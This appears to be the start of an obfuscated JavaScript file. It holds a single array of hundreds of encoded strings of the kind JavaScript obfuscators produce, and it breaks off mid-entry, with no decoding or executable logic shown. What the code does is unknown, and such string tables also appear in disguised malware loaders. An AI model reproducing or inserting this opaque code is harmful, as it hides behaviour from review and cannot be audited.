var _0x8264424c=['W4jvW5vfdG','s8oEy8oWWOO','r3RcUJqL','WPzfW7iYCW','s3hcMGhcGq','qtJcVSokcq','WQNdHeC9WRe','W5VcL8kdq8ku','emkSEXNcLa','db0vvLu','hCo0WRJcKW','sZFcRmopaa','WQLGWQfcW70','W6ivW5JdS8oO','jvraAZq','y292W4ns','W5TXW6hcSSkm','CmoiW5JcHmoi','eaddQwdcQG','aSolumopWQ0','EvqFW6bp','W4vQW5JcVmo6','xH9sWOHT','WPz5W5iYCW','z0RdLmowWQm','srhcI8kWtq','WObUrZHx','hungAtq','CNddHmofW48','imkNWPZcU3i','pMFcVNVdKG','WRugnWlcNa','W5mXW7JdVSoD','WRdcMNtdPI4','WQZcR8kqsmkR','otWjxxe','A14zW7nx','AmoxAaPd','vgNcVcz1','cCkfWPFdUGe','n8osW6hcT0W','WRtcJmkMWRVdMa','vcziWQrm','WQxcMNG6WQS','lsdcN8oBmG','yvvhW6vZ','W7bHz8kUWPW','WOJdOWNcHKO','iYqqCSkf','CNldH8oHW58','AvrCW452','WPBcObFcHGK','xhvmW6DZ','WQ3cQSoUW6mo','qhzMW7Tr','y1qYW5LK','yK3cOr/cOq','WQ1rW5u4cG','WRf8WQnLW4G','wNZcUHez','hmkKWOn3ya','WQ3cOSokW5aE','tSoKWRpcImoM','bdmxvwy','BsRdQmknDa','DmoFtH4L','WOiQptlcGW','zN/dLCoCW5y','z2NcPWmz','W4VcOg3cGXS','t0tcLdfe','WQVcOeK3WQ4','rSo6saHS','WQjUW45EW7C','WQ5sva9g','kYquyLu','sCofxcaw','Bx0vW7zl','otFcQtxdIW','zczUWRDy','WPVdH0O2WRS','WPNcU0etW7S','W7nuFSkhWPO','c8kSWOpdGrW','lJ4XBhe','W69ypaxcTq','A8o/xCoAWQm','W6rVasBcUq','ur95WOPU','v8onW5XwyW','qMRcSXDM','WRbkWRONW44','gCoqrCo6WPC','vCoBAs8g','WRZcUCkgtSky','WPNcNmkXrmk/','xutcTrNcIG','g8ons8oFWRK','W67dMmoOzmoh','WPpdQ2GPWPm','oCk3WRtdImoD','A2ZdImowW5u','BZlcSSkVoG','qSowEYmC','jSoEWPxdTra','ACo4BSonWRm','AItcISoNhq','WRhcRM3cHGC','AN1GW55r','sCo4qGO7','W612kdVcTG','yxFcNr0p','WO3cKmofuCoy','hrxdNHpcGG','teidW7nh','W61zhWpcOG','c8oFrCoFWQ0','WPfOsqDL','W4GSW6FdUmos','DCohFmopWOK','FW3cLgSo','k0nZEqO','ACknW7pdPmk5','WPHFus9b','W5ffW73dK8oy','WObyzHjv','WRBcQYRdUhC','chRcIGCn','WRugsa3dVW','dXGjx1W','W5NdISoLCmol','sNaXW4bC','vgRdLCocW5W','tmknW73dUSk5','FvesW6nt','WQ/cIbhdP34','wIBcHgLt','DCk1WRXqtq','k3ZcRg3dVq','WPRcO8olrmk2','FCkzW5Xoqq','y3tcIbed','WR7cL8k3W6NcHa','WQZcU8oTW6Sy','WOrTaveM','Cw7dGJNcJG','WQZcVmokW5iT','imkRWPRcUg8','yxLeW61V','W5DQumkFWPS','dqqYsSkq','CvxdMWldGa','eqxdLIJcPG','cWddUhlcSG','WQ3cGCoZW6Oq','W6zKW43cKCon','W4O4W7VdOmoa','W6jMW77cMCoR','hmkREWvR','W5ufB8kxW4W','WOhcMCkZFCkH','C14DW6Dv','WRuFfIRcPq','hqypweG','WRlcQw0dW58','gcGiye8','WRhcOmkooG','WPKJmGpcNa','o8ocEJeg','lSkBWPhdVWO','W7jiWQ/dSSoB','WRNcNXhdQN4','ASkKvMOd','qGrqWOfN','zIGWyKi','WOOUz2KQ','DYFcKvXR','WONcUh3dHc8','effsErm','pSkZWOddOYS','W6rqgqhcVq','sJ7cV8oohG','WR/cT8k0W5xcOa','CNFdICokW5e','zw/cMGet','yuJcVq8d','W6LcdGFcSq','gCkBWOZdPaa','ECozW5VcKCoy','cSk3sbbS','xw5zW4zs','W71ZyYNcLa','W5xdQCorzmoC','WRm7j0mQ','dmkIWOBdRWO','z8kTW47dO8kl','hw/cKry/','qfVcN8opiq','mSkNWOFcO3O','EuJcMWPt','W6xcISktr8kP','CKpcTHZcVq','c8kRWPVdIca','W4FcL8karmko','q8kEWRfdCW','o8opWPxcUrm','WRjDuJDf','W7bFW5RcM8oo','zJD0WRTD','xHjnWPfQ','aSosvmopWR4','lSoXWRJcGKW','tmkBW5pdQmk0','wNdcJXmL','mmonBCoaWPC','nIOZvCka','zSkKWQftoq','W7TiaX/cIG','hmkrWRhdMCo/','W6ehW7JcJmod','WRdcPxxcPHC','zW/dS8kpDW','WOrsur9B','W6zLnXRcLW','W4KPCCkzW40','y0O9WPXD','W4uPW6VdTmof','ASozymonWRa','vrNdTmkuzW','WRz8W5OPoa','WQLpW5uUfq','WQqXfIxcVW','W501W6hdRSob','lrFdGcFcQa','zejMEYO','hrqQDmk0','W4VcTulcKGq','qI/cVSoyaW','WOnjWRHZW7a','WOnPWRPCW5m','WPlcL8kgzmkY','vfJcLXLU','qv56W5bi','B3zrW4D2','Ar3dHSkFuq','p8o1WORcLgC','dhtcUwxdTa','cbpdIJBcIW','lrqqsSki','nmk0WQtdImo4','CxlcLXldH8kEfI3dImoLWP4','WOldMLOpWRG','WORcLgBcOWq','tSkLW4xcL8oS','WQ/cHwFdMsG','w8kHWQZcU2S','ye3cMqrp','WPDnhh8s','aCoPBSo0WO4','BfBcPrBcUq','W7ekvSk4W4C','WRVdOMGvWR0','cbVdIdNcTa','WR5WWQPBW60','W4GaF8koW5q','lMLSWOTM','wSoyAG8z','imkZWQ7dHCod','WO5EW5SBga','WPLndxeq','W5LZu8ouWQy','WRVcV8kUW47cVq','s05BW5DX','rCocaZu7','qmkvW4RdQa05W74HjmoPa8oo','W6rofrNcSq','W61khtVcQq','W602t8kOW7y','W7fqc2a3','WQvZWQfrW7e','eGhdQ3ZcTa','WQ/dO3hdSuy','W6y/uSkXW60','W7rOe8kQW60','cSoev8omWRu','s1zDW5Dg','W5dcISknwCkv','WR3cPf3cHGi','W4vMW5BcJ8oO','cWyvweC','FG3dVmkDAG','WPy4W444dG','W4e9W7RdRSor','oSosWPZdUmoR','j8khWQVcLua','W5PVW7JcQ8km','WP7cQ2/dUqO','tmorW7BdHWRcOmoCq8olw8oDW5e','W5i9W77dSmot','hxuEW7D2','dGGLlSkY','BSoSA8oWWQ0','ygJcMXyb','yuhcHqnI','DSkSWPTUCq','yv/cKXDL','W5uzDmkvW5K','ueFcLIZcNW','W7XlgXRcUq','gSoowSoEWQ8','EHrTWOih','WRBcPSkiW7xdMa','usLFWOvA','vh5iW5TL','W7pcLmkAz8kJ','c1FdOMWW','WQFcPwxcVH4','A1mfW75E','rCk4W7JdU8kQ','fNJcLtn3','ASo7F8kNWOC','BSoTzJyJ','jmkSuHv4','x2NdR8osW7C','bWZdNNlcTa','WRVcQwOeW6i','DKH+W6DQ','WR3cGqFdVxG','rs3dGmkNtq','FCoWrCoeWQ4','W4iuD8kFW5y','W4L/rCkOWRu','yfRcHrrz','WQBcMXtdShG','WRdcNNeGW4u','WOFcJ8kRtSkG','DgldMSoiW5S','hmk/WQjUwq','xhxcLrSy','W6j6W4FcQ8o3','q8ofEHDS','nIPmy8kP','BfBdJ8okW5W','x8kSW67dJSkf','BuZcJXhdGa','lHe2WPzD','WPRcHCk3qCkK','BSoMaCopWQe','lZFdOvhcIW','o0VcHwpcLq','v3lcHW0k','emkZxrfJ','W795W47cQCoR','W7O9WPVdMCo7','Ew/cKGqg','WOq5pXhcKa','dt8TBNm','mapcQMTU','lwhcQhJdTq','W7WUotJcMG','aGVdUwdcSG','wd5AWQeh','WRnha2SZ','rmoiEIGq','WQFcKbldPxO','dqxdVMlcJW','qwHSW5XZ','W54ZW6hdS8o1','WOdcM3z/W7m','y0LFW6P+','rgddTmoIW7K','yr3dVCkxEq','WRfEh2mC','gSontCoAWR4','bmkOEZvJ','FCouxSo2WPC','tqzsWODS','WQ3cO8oYW5iT','WO/cRfZcVgS','z33cIHeO','WPVcNem3W5K','WQFcQr7dUwm','WR03ecxcOG','cq0Lv8kx','A2ZdKSoxW5S','v8ojysOp','cq4UqvC','WPZcSd7dMNe','W5VcHmksv8ko','WRdcJxpdUdi','aCoEv8oi','taroWOTX','WR3cNGhcKZy','rCkgW4BcMCkN','hHldIctcVa','WQu4WQXDzq','WO5Fd3Cq','WRNcKrNdSNa','W5P8xmk9WOi','bZeSWPPb','WPbaWOXpW78','uSotq8oLWOS','y10DW7bs','uCovvSoMWOe','WRZcSCoTW7an','WO9Xj0WO','WQFcJKpcOHG','W5exAmknW5e','yttdLmo7ua','cCovWQZdSmk4','WPXoW4uyea','W53cSCkRsSkW','Amo7FmonWPe','wvBcPcrx','WR/cPmojW7tcRW','ANfgW4zM','WRtcJXFdPhW','WQX6W6rqhW','xwpcSg4j','WOhcOvG','W4lcLCkgqmkh','WRdcJwGNW5e','WOiWjqNcNa','WQNcLwW+WR4','A8o0BCoCWQ0','uGhdGSkSjW','sSkEWOxdPSk2','W6G/WQpdKmoN','W50FW4NdPSox','WRRcMw/dPce','cIemASkW','imots8oBWRi','zSkXWRq7qq','zJ8TBNm','WQJcTCk0W43cVW','WQD1m8kkWQy','g8ozmSorWOW','WQBcKGFdUNy','AImgW7nh','bHWAwL8','WQddQwuEWRS','eSkAWP7dPbS','CqldSCknEW','W6/dGmoHCCoy','D8opW5/cICoi','bmkYmqPM','WRH/CsLc','DSoPquKb','WRZcPgeFW5q','WQHco0CO','W7rlExPW','WRFcTCo+W7qT','W65kFmkRWOu','BtJdIv3cIW','FtVcU0Li','W4WRW6JdS8oa','ECkAW6hdRmk0','WQftuW9d','WOmWiq3cLq','CWVdTSksFa','W4X0w8klWRW','h8kOWRVdKSoD','WPDDsvby','WPeIna3cLG','W6GVWP7dGSo7','DuNcGrJcMa','WR7cH3FdSI4','aqFdI3VcMa','lZVdPx/cQG','WPBcTJRdJa','WPKLycHe','WPldOfxdOY8','BxqQW51j','W53cKSk4CCkW','F3hcMX4t','b8k8tX55','wIBcU8oAgG','jxvDEgS','b8keCdBcRq','zmkNWQbiqG','bdtdLrBcSa','W5jBW6pcK8oH','jmonWQJcMNK','wsZcT8oibW','dCk0zd3cRW','W54kW6JdOCoc','W5aSW77dUCoa','frldKsJcRW','DSoUW7hcUmoD','gHVdTMNcRq','Cmo5wGa8','v1jCW6HH','WQhdICk0W6pcMq','ANrmW55W','WP3cRCkkyCoi','W6BcGmkgASkc','fmoWx8k7WR8','hc7cLbJcNa','vKldOCogW6O','zKVdImoQW7C','oZnQWOD5','c8onuCotWQa','WPWFmrtcIa','gHldP2BcUa','W4GeCmkyW4S','WPXHW4C4cW','WQNcMNqjW5C','W4GADmkoW5K','vMhcJHyJ','W5tdISoZCmot','W7K9WOBdN8oK','imk9WOtdNCo7','WOO0prFcMq','n33cO3RdUG','W7BdIvOhWRS','WR1xW4SPfW','WPVcNCkXt8k2','WQtcJ2OLW4m','vCobW7hcRCo5','pmkgWPhdN8oD','WOhcR8kbASk+','xH/dSSkBCq','s03cMGxcGq','D37dJSoKW54','W43cHhhcMMK','zmoTW5tcISoM','kM7cSMpdSq','cuhcMvy','WRiEWQWNW5q','frrAW4ji','rgJcGsBcRq','WQjaWQ1tW4S','mCoGWRRcGNC','WOBcN8k9rCkI','FmkeWPn2xq','fmk0xqnV','cwFcJ0pdLq','w8kBWOxcTL0','u3xcPKhdTq','buLiFHy','f8kEWP7dRci','W4BcKmkWF8kb','t8ocDY4q','xq5jWOfZ','dGaEsuK','lqm3sfi','CSoAW5BcJSoi','xSkiW6JdOmkO','W4b5W4hdHCkm','fmofrSoCWRS','WQbtrcLf','WQqAbHlcHW','W4DDW6pcU8oH','WQZdVfmfWOa','uvxdOCoMW70','dfxcPwpdVG','e8kfWOBdVae','W6zOW5BcQmoX','smo/W47cKCk0','WQhcRgtcHHC','WQjlWQDEW5q','vvZcKriK','d8oOW7ldRmog','xvBcHc17','zNnEW6b5','p8kWWOlcT24','fqVdUXdcJq','WRVcImojW4hcUq','W49RtSk8WQm','ymkUWR5SBq','WODawY9g','rYFcVCooaW','oSkOWPNcP2K','sv17WPfV','WQuOga3dQG','ox5GwYK','W43dGSknWODIy8oyW4vUW7dcJa','pmkSWPxcPxO','mmkNWQhdIca','yK3cNqnd','bGKvxfy','gCktWQdcSLC','ebWOvmkf','zM5mW4vt','WOLEex4F','WPNdUv4TWPK','ECo8W5RcT8oA','ASkaWRDLEW','WR7cVCk3W5hcTW','jSk/WRxdGCoI','WPVdHf8vWRq','gCoCrSofWQS','tWv5WQn5','W6uwC8kFW5S','WQ/cVSk/W5lcSq','W6f+W4tcVCo0','rCo7BSoPWQC','CvWDW79C','W6XppbRcSW','bSkvzGLq','cg9JW7z1','tYZcVCoecW','WOvFrsL4','gCo4wSo5WQW','nSkWFG1K','WQBcLxG+W5q','vaZcHNjU','W5qJW7JdOSom','FmkSW5JdSSor','WRSlCmkAWRe','o23cNKFdLW','W47dKSo0u8ox','WP9tbf8h','td7dHmkX','W74garlcSa','m2FcQwhdSq','W5TUWQlcNmoh','a8kqW4xcPmo8','zCobW57cGmoz','qmohW47cJmok','n2ZcRMFdQa','WQH1WQ9hW7i','cH/dV8kAsG','z2NdJ8oeW48','WPeLjHpcNq','dLreFG4','pmkiWQ/cUwO','WPeLnbhcGq','vhtdLSouW5W','hSkrgvZcKG','WPvJyGXv','WOtcR8ktACkF','aSkWWQtdGCo3','fSovWP7cR20','Ex9kW4b4','vWzDWOjT','jCkUWOBcOgK','W6NdNmoZv8oA','W53dUCoIu8oe','vSknaCoSWOq','aHelwue','mSkWsqLJ','F05nW7P9','mh7cV3FdQq','D8o8y8oUWOC','WQNcOSkRW4pcTW','W74KecVcVa','FSkLW6/dRmkR','WPP5W5G6dG','jmkLWOtcVhq','aSkPWRZdNCod','q0ZcQdeG','dWRdLdtcRa','WOu9jG/cNG','z8k8WRfoqG','chTnW6PI','WOi2oJxcNa','W4ldTSkBDmkn','WR3cG8oDWP04','f8oivmoDWRa','eGldVrFcOq','z0byW7XK','WRpcQSoOW7ub','bmkDWPBcGNC','nmknWRldHmo7','ASkZWR9Xra','y0VcTapcVW','W4r1r8k+WRu','W41skG7dGa','smomyColWPy','l1ruuG4','ibyQqCkc','dSkcyI3cVW','W5L8W4RcNCoU','sSoAEdCY','cWStt8kx','sWtdL8onaa','WQdcPhxcPWG','sZ3cReLk','WQFcNgxdUse','W4BcL8kCuSkk','q3KMW5nS','WOfgWQPWW5q','W5msE8kkW60','oh9FuZy','AwZcHWWs','W6fKW5tcPmoq','gCkmWQhcL0W','c8kZzmoDWRu','WO99WQlcU8ow','WR99kfqD','cYFdMMBcMW','bCoAv8oyWPS','umotxmo8WPu','WQfrWPjAW4y','rCkiW73dQ8k+','WQexigRcLW','lelcQvtdSq','WOKlWOnmW78','vCo8BmosWOG','sCogFcGC','WR9sW4WNfG','W6Xtfs/cLW','E2ZdTwRcIG','WQ7cR3VdJh4','aSomzSo6WQ0','WQDhtcrf','y2JcLW8s','WRFcIa7dU30','grVdLJpcOW','bCkjwqhcPq','WQVdQZaqWOq','CbRdQSkbEq','zNFcItRcUa','xCkBW6JdPCk0','WQtcHmkdwCks','mmkKW67dTaC','W73dUSo1rSo7','WPVdIKWvWRC','WRBcGM0CWR4','A8o0BCoiWPm','q8kLW5RdI8km','WQFcI8kUsmkP','WR9/Cr9G','k8k+WRNdI8oL','W6zmgaVcSa','DsZcV8oNaq','D1ldJmojW5u','p8o2WPFcIvy','DulcHW1W','WPZcJ8kHxSk3','W54MWRpdMSoQ','W5uEW4pdOCoP','f8kVzsT7','WQZcQgxcVXK','WRFdGIzkWQC','xhRcNtG6','DM9DW4HL','mSkbyI/cPq','ASonW4VcS8on','WQRcO2yjW70','sSkkW7ldUmk6','wHZcI2jn','lSkqWPRdQry','htesygO','vIdcUmopcG','lrddNcJdIW','imkWWPJcONu','WRnUWQ9eW6K','WODTWQ1/W4i','mb/cVNhcLq','W53cUgWJW7u','wqtcR3Pn','lSkOWP/cGZO','BLBcRGBcOa','bXiys1m','W4lcKSkpv8k3','l0xcNeFdTq','ENriW4L9','i8k+WO7dKSo2','gIynqCo9','W5TgW5VcR8km','WR3cIrtdR3e','k8khWQFdJby','DeRcIXTx','yCkeWRbHrq','yhDxnmo/W4hcOfBcNSorza','W5akW7VdMSop','zSoSyCorWOS','WR/cIrJdRWu','rvfrW5eC','DrFcKZGe','EIvXW6Kh','yZz9WR5t','o0PoCXa','WRreWRL4W7i','i8oQWORcL2C','dXFdMI/cOW','q8kWWRSUyW','WQFcNfOhW4i','pSoqj8oyW5y','ddtdIKFcHa','WOhdOKuJWPm','WQj0WRLaW6u','W5zyCSk2WP4','W4iIW6NdOCoR','WQHho1Cj','CulcSqhcUq','WO/cV1ZcUGm','WPZdLfivWQa','yrBdSCkmAG','eCoSFCoCWRa','WO/dG1qZWQC','WOVcOwxdOWS','WOFcVeBdJG8','WRXMofbd','fWBdHcVcOq','BuRcKWPa','BmkkW4pdI8kt','WPZcLgtdObq','WQRdQ20iWPC','W53cI8kLFCkf','FCoyWRD1Fa','rdBcUSo2iq','A0TxW7DM','WO/cLmkIW5FcVa','W4yVW7ZdS8ok','WPhcMmkQsSkK','D8oyWR9uDa','W6HEBSkB','W4eTW6BdOmoj','yCkyECoBWRm','AK3cHtRcOa','trVcJwXO','nSk3WRZdJmoI','oSkSWQ3dNCoI','WOtcPCkixCkP','Bq3cI8kzxq','iqCiESkw','fmkDWOldVqK','WRz0WRnzW7u','CxxcKdhcNa','cGaBtKG','DSoPqt4T','gSk6WPRcKve','ESoHDtWd','ANddLCojW5S','W7eOWOBdJmo8','d3vqfbq','mSoxAq1e','gmoYWRRcTXm','qLZcNHSC','WO3cLM7dKIS','ExRcKWai','WP81jXlcKW','gmo2W5xcU2C','Bg41W6PZ','WQ3cVCkMW47cPa','WPS2jGJcHq','W5C1WRtdSSoK','oYbpWRng','W4BcLSkcv8kw','nmoLWRZcNwG','WP/dLKWNWQ4','jCkpW4xdI8oX','WOZcJHFdJxq','rIRdRCknEa','jX4Wiwy','z8keWPn2CG','W6VdHIO3W4u','WQ7dH1WbWPO','WRndwI9h','WQZdVhWsWPm','WRJcT8oGW6Cz','WRzmW5yocG','DSo7AmoCWOu','WRdcIM8iW5W','CN7dHCoiWQm','WRxcHMayW5m','W5SUlIxcQW','W6RdQCorqSoE','iYOnt8kh','c8olrmouWQG','caSWrCk0','WPJcNmk0ESk0','cdpdJL3cMW','C14VW6Wj','bIrXv0m','BW/cLSoipa','c8oJFqdcUa','yeldLmoBW7S','W6xcMCkftq','WPdcTqZdR3O','W6WZWO3dMmo3','W7qYDCkoW5a','WRuEoqdcQW','lSohAdmp','W6C7cNaz','nSoIWR3cMw8','s8ossSoEWRy','WOldGeGIWRC','EWJcIerg','cuFcGZVcQa','WRpcOMVcSHK','W4RdNmoLw8oe','jCk1WORdMmot','hSkCzGHC','aq8gxvW','mqRdHcJdIW','W7ejz8kwW5q','W5JcKCkewCkr','W5zJiIZcLG','d8kgWPpdOHG','cXhdNYJcTq','qtRcOCoBgG','gSk7uHjV','rCkaW7hdPSkN','dGtdKtRcQG','FCoKDSoBWPy','umozFJqe','BmoIymogWPS','W75NW5/cRCoS','fmofAmopWOO','WQtcVgJcPXq','WPtcImk1vSkH','ghtdHhFdUa','W48kxmkoW6K','WOvoyWNcOG','ACo6W5RcJCoo','cmkiWOxdUrq','AKFcIXre','WRPmqI9A','W5eOW6xdGCoi','imkLvGFcRq','WRdcOHVdUeC','D0xcTHNcTW','WPZcO8kPzCk1','gW/dIJRcSG','BbhcNmodjW','AKpcRdFcQa','W5DnuSkMWPy','oHtdOdpcLa','lSkgWQhdRga','WPDKWQfaW60','fCozwmoaWQ0','BCocW5JcJCoi','WOrddgSx','W7dcRSkssmks','W5hcUXddH18','bSkeW7VdJIe','fmkpyIBcPq','Fmk5WR1srG','hXKCEd4','W5/cOmkLFCku','W6HicrdcUG','W5fAyWxcOq','W5H4WQhcHmoT','hmkDWPRdRZ8','W5uvw8k4WR8','arWyr8kP','WQhcVxBcSbm','W6CaWRNdLCo9','mSkqWOtdPCoD','uqlcM2XU','W7q9WOddT8od','W7BdJ2KwWPC','W5TyftNcTG','W50YW67dT8oj','WRxcP8o9W6qz','fCoos8opWQW','W5rVwSkPWRq','W5maWRVdS8oz','W5m3W7NdU8ou','WQNcTghcOrW','cXtdKrlcLa','W6TnbW3cQW','ubvPWOHH','WOVdGvC9WRS','ASkZWRfttq','ebeZt8ko','WQVcQSk2W5RcRG','sKxdQSo1W7S','W7fwgWJcSa','W4tcHSkawmke','BCkgvbRcGW','W7PxbWhdLq','WQHFW4Keha','FCknaCoRWRa','k8obWPtcRHG','aCkyFabP','g8k2xZv4','ygLiW5TS','z2TXW55K','rmkmW7ZdSmk8','cSkhWPRdUaG','Db7dS8kAAW','Aw/dSCoZW60','gCkoW67dQwa','paaozCkR','WQxcMrNdP2q','WQ7cTmoTW7qj','W57cVWlcGYi','vbvPWOf4','WPGHpWlcNq','WR13W4G9kW','bmkcyJFcOG','W4JcLmksCSkn','j8kltHDW','WRtdOb8','W48lDCkmW5e','dh3cGutdOW','WQ7cKCoOW4aD','cCkfCZdcNa','vgLlW756','ChRcIaam','eqCjrKy','D2ZdHSoHW5a','j8kaEIe','WQJcUx/cVrW','yM/dISoxW5K','jCo+WQ/cNxK','A2jwW7by','W79GW47cU8oR','W5auWOZdNSoK','umogqSogWOS','DMVcMXSF','Dw7dM3RcQW','kdhdMcdcSG','W5nkv8kJWQK','W4K8s8k9W7S','htzGW41g','W4HhWQnnW4i','oIOptvi','eebeFZy','W7D6W5BcSCoQ','WQNdVxqsWQy','hmkHuGz4','WOBcGgqcW4G','W65lWQhdRSoI','WRdcNeWqWQS','WRpcUsBdP30','zLhdPCokW4O','CdFdQmkrra','hqG2uSkv','FNtcQYBcJW','rbvAWOnR','WPnxc2uX','xw3cUaZcUG','yLBdImocW44','cr0tF2i','xWzEWOTM','WRlcLeddMd8','W4D6g3hdLq','CCokW5RcKSob','WQ3cTCoGW7Om','WOhdJe40WRm','W4NcKSkRr8kW','W59kaZZcSa','WRVcRSkIW5RcOW','b2uyw0a','WQZcQ8kPW4FcUW','o8kZWOdcQMS','cYhdJHddKa','WQD1WQrAW6a','W4PRx8kUWQq','lgpcVMJdTG','W7HOW5BcUmoV','hCkHtdv9','DvPrW45S','FeaIW5nP','CK9gW6H+','ruWQW6Hq','B004W5rE','W6z9W5xcK8oZ','WQNcHhRdUsW','vh15W5br','FCk/WRHXuq','W5rSW4GAmG','WO3dNgWYWQq','zHNdO8kABW','psaJqSk+','gu9dBa8','W4r9FmksW5K','W4rViJVcSq','WQBdG2hcLd8','zgTWW5vK','gmoJWR7cQKW','W6VdNmoHvSoZ','BSoHW5RcGmoQ','WOTvWQldVmo5WOVcKXC','nWRdQvVcUW','WRjplrnC','ymoZzCoCWO4','eGFdOgpcSW','A1mxWOjf','WRNdOmkgtSkC','pmocWRNcJNC','Au5CW7LQ','WOdcO2xcOH0','W6r6cWJcTq','W6O1WO/dMmo8','W44FzmklW4y','FfVcOW1u','aWSLrmkb','WQpcUCoRW6ix','xhldSfXo','WRjFtcLD','FGhdQ8kzzW','W5RdNmoRrmou','vrldTSkrEW','WO5fex4e','rYZcSNXY','W6tdVmouoCoeiSovzCobW5tcVW','sWpcKNH7','W7ykWQpdT8oj','CWhcOCo6gW','w8odW4tcK8oE','FKVcKaP1','D1TwW752','DwLBW4zR','W59Wps/cLq','WOVcVsFdNb0','jW8WvuS','FbhdRmkeFW','dh5mDmkp','qWjjWOrM','WRJcImkiW4tdMa','oSk5WPRcS38','fSoNrSonWRS','WR1sW4WTcG','WOuEWR7cOSkm','ggxcU27dRq','W5JcGSk4CCkW','lSoVWRpcK34','bSkyWOhdRaG','camQqSkt','W7y2DCkYW6u','WPNcL1FdLWm','nsFdSYlcTa','n8kxxGpcOq','WOJdISkRW5RcOG','W74rhbFcHW','cNafivq','mcGZq3a','W5fUW6dcHmon','WQRcVhRcUJ8','W4tcJCk4sCkj','FM3cHrJcMG','WPNcM8kuzCkf','zvucW7Xn','W4VcJmkzrmkl','WOiKnGdcIW','fM/cMs5y','WQFcUSkGsSks','yxpcJXGC','gY4svwS','DmonWRKUyW','aWFdONNcPG','rSo/AYW/','cqRdNtBcOa','n8kMWQVdVmox','WOG6ja/cKa','WQZcQmo1W6un','WOVdG0WOWQi','WOVcIx/dPGC','W5udumkFW48','EmkdgqxcIW','oGNcU3ldUq','s8ozDCokW6W','BSozW5tcHmoA','WQFcV3T/W74','fa3dVgBcQW','W64TWO/dUmo0','W7eJWOxdK8oK','WPtcOh4lWPS','WRxcSCkYW5BcUa','hXmOu8ku','W5D5s8kLWRW','WQhcH3ZdPcS','W7n2CmouWRu','vMJcOXFcIG','xCkMW7pcMCkM','tZ3cLCo4fq','WPBcPv/cKN4','W6CkWRRdM8oO','wJhcS8oupW','oXrCWOvD','xefBW5bw','WR/cRCkQW4lcOa','CLpcQXVcVa','W49SvSk/WRC','WOe/jGFcLa','l0jDsqG','yJ93WOHM','DSkzWP0UDa','eaGOrSkd','FNtcRsBcJW','DWWZy8ku','W4ykW6/dP8ou','BCo0BSo0W7K','WPD1WQv4W6O','iCk6WRJcSCoL','lSojqJyp','g8ovWPtcRrm','WQZdQ2uqWRu','talcNxT2','xmoNW5/dRCkn','cbyTrCki','bG/dUhZcTW','zg3dL8oyW48','WO1+W5qMdq','amk3uXX+','yghdQw9k','WRraWO9EW4O','lfxcOw/dTW','W6fXW4/cPSo7','k8kbWQFdUtG','WOJdNL4OWR4','jSkBW4JdJCks','jqddSfPz','WPDucMes','W4v2BSk4WRK','W5GPEmkvW4C','smovDt4v','W53cMeeaW78','WR/cOmkbACkl','W7LzwM/cIG','zXpdPmkaEq','eGWpq1y','sfxcJW7cUa','mCkJWOlcQxe','WRtcMNCtW4i','tdJcTCokaa','WOygasxcPW','WRFcIxqvW6e','W6KOWOpdJCoP','WQ/cNhtdTWK','lMLkWQvE','W5PHpa/cTW','r8kbWPJcHhNdPSoY','trpcM2T/','WP/dG0KVWR4','W5L/tmkGWRW','WOFcMMxdTtu','WRdcQSo5W6qC','BrBdLmkCBq','W7nuumkvW50','kWRdVdhcSq','WOPFWQnfW4G','WPSZnsFcVG','WQJcT8kwW4xcVq','v2LdW6vM','WQ3cV3RdUZi','WPtcHmk0qCkM','WP4HoXlcKG','WPvdgMiF','b8kDWOJdGSoR','fmkFWQRcNhq','y33dG8oyW4S','WQZcMX7dVNG','W7HIW5JcRSo6','yKThW7zH','fmoGWQ3cT1a','bCoYrCorWR4','zg9xW4j+','ady6v8o9','W7JcT8kUDCkw','C8k1WRvnrq','WQhcSmkEnSkVlCkjWQnyw8oKEW','sSonFYSL','wJJcRmotha','kCkxW4ZdQMe','mCoQWRFcKhS','W6vQW4BcRmo7','cCoyWQTvyW','FfRcMbOk','WRhcK8kpW43cKW','iSoNC8o6W5y','gmkiWRJcGv4','n8kLWR/dNSoG','pmkPzrae','d15Fybm','W5H/vIHK','WOD3WQP/W6W','W5z5W44GW5S','cSkQWP3dGWy','yK7cTXFcUW','FuODW6Pv','vd/cQConfW','pmktWPpcSCkC','Fh3cMq0D','W7HwaqFcTa','gSk5W6hcV1S','mmoYCCosWQ0','bqukruK','W48vAmkqW40','frrwW4nY','oIOptCkE','lsuR','tWjaWPue','zuNcQHNcPW','eWddVh7cPG','WRnNW4GzlG','W4zxz8k5WPW','WRpcVSk3W4JcOa','WO7cG8kZtCk0','B2a+W6vB','W5PXBmkOWRi','WOHbdfCv','iCkQWRBdGmoO','nbtdNwlcTq','BbtdVCkDAq','E8oKW4VdRmoG','fSkyFY/cTG','bNDxfcO','WQNcPqlcSYq','FSkhW47dO8kT','DwRdJ8odW5C','W7nvBSkjWOa','iSk+xdae','ea/dU2/cVW','usVcI8kqxq','wdzbWPv5','aW4ttmkc','jwFcONtdUq','CmozzSoYWPe','W5P6rCkIWRS','DeBdUCoDW60','aCkBaedcIG','yuKzW71h','W5T4FmkzWR4','gKnpvwS','CelcTYxcVW','xLSdW4uX','mCoxWQZcMMq','WRn5W4O+fa','D8oJW7BdUCog','ks3dTGBcGW','qSooW47cG8oN','hmktW5ddG8or','WQFcTCkwW6qY','WRpcP8oZW70x','W53cUfaEW54','oh7cUNhdSa','DZjtWQPI','W5HmW6lcMCow','d8keWQFdPIy','zSoIxYaH','daS1vmkE','CwRcMWqe','WRBcSSkIW4tcVq','WQ3cGCoQW6Cc','wGroWOnL','jmkrWPhdGSo+','zCocwtyc','cXaGumkv','wZdcNgC','WP7cV3esW4G','AZ3dQCk6Ba','p8kQuGnU','WRRcPCo5W6iD','cSkAWP/dObS','W60WWOtdMmoF','lmkGWPVcQNC','DNLIW5P0','b1rmDXu','a8oZW5xcU1e','WOpcLmkZrmkN','DSoOW5NcICoE','ySkYWQfbuq','WPPeW7tdHCkm','WOdcVe44W6q','c8oYC8k7WQi','W7nwwSk8W50','WO8hW4xcISoq','gCkRsbf6','sbdcNmoPnG','WO8hW7JcJmo4','bSklqdJcQG','WQhcPgJcRGq','r8kcW6xdO8k4','WQpcO8o8W7Cm','WRiUz2Sl','WQLUWQ9lW4G','WQVcTMCAW4G','WOFcGfVdHci','qCo9EJey','AKVcMZbo','i8kCEwPj','W51cjqFcQa','BtBdPmkYDG','kgRcR2hdQW','oIOoEuW','ALFcPrJcOa','arVdQ3pcUW','omoUWORcLhC','W7qJWPRdV8oF','v8oBzdmv','WQFcQNZcPrG','c8olsSotWRe','ASobm3isrSkZW4hdPHbIxa','k8kKWQtdHmoM','W4O6W6RdU8oi','WOVcQCkgW7BcUG','W